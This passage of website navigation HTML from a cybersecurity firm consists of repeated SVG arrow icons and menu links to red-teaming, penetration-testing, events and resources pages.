                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/red-teaming/tabletop-exercise"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">IR Tabletop Exercises
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                            </ul>
                            </li>
            </ul>

                                            </div>
                                    <div class="">
                                                
                                                <a
                            href="#"
                            class="flex items-center gap-2 font-proxima-nova-medium text-base text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                            @click.prevent="selected = (selected === 1 ? null : 1)"                        >
                            COSMOS

                                                            <svg
                                    class="block transform transition-transform"
                                    x-bind:class="selected === 1 ? 'rotate-180' : 'rotate-0'"
                                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                </svg>
                                                    </a>

                                                                                <ul class="my-4 pt-4 pb-8 space-y-4 border-t border-b border-bfx-dark-gray"
        x-cloak
        x-show="selected == 1"
        x-collapse
    >
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/services/cosmos"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos Platform
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/services/cosmos/cosmos-attack-surface-management-casm"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos Attack Surface Management
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/services/cosmos/cosmos-application-penetration-testing-capt"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos Application Penetration Testing
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/services/cosmos/cosmos-external-penetration-testing-cept"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cosmos External Penetration Testing
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
            </ul>

                                            </div>
                                    <div class="">
                                                
                                                <a
                            href="#"
                            class="flex items-center gap-2 font-proxima-nova-medium text-base text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                            @click.prevent="selected = (selected === 2 ? null : 2)"                        >
                            Events

                                                            <svg
                                    class="block transform transition-transform"
                                    x-bind:class="selected === 2 ? 'rotate-180' : 'rotate-0'"
                                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                </svg>
                                                    </a>

                                                                                <ul class="my-4 pt-4 pb-8 space-y-4 border-t border-b border-bfx-dark-gray"
        x-cloak
        x-show="selected == 2"
        x-collapse
    >
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/events"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">See All Events
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/events/conference"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Conferences
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/events/technical-briefing"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Technical Briefings
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/events/virtual-sessions"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Virtual Sessions
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/events/workshop-training"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Workshops &amp; Training
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/events/executive-briefing"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Executive Briefings
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/events/community-event"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Community Events
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                            </li>
            </ul>

                                            </div>
                                    <div class="">
                                                
                                                <a
                            href="#"
                            class="flex items-center gap-2 font-proxima-nova-medium text-base text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                            @click.prevent="selected = (selected === 3 ? null : 3)"                        >
                            Resources

                                                            <svg
                                    class="block transform transition-transform"
                                    x-bind:class="selected === 3 ? 'rotate-180' : 'rotate-0'"
                                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                </svg>
                                                    </a>

                                                                                <ul class="my-4 pt-4 pb-8 space-y-4 border-t border-b border-bfx-dark-gray"
        x-cloak
        x-show="selected == 3"
        x-collapse
    >
        
                        
                        
                        <li
                            >
                                                                
                <a
            href="/resources"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">See All Resources
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 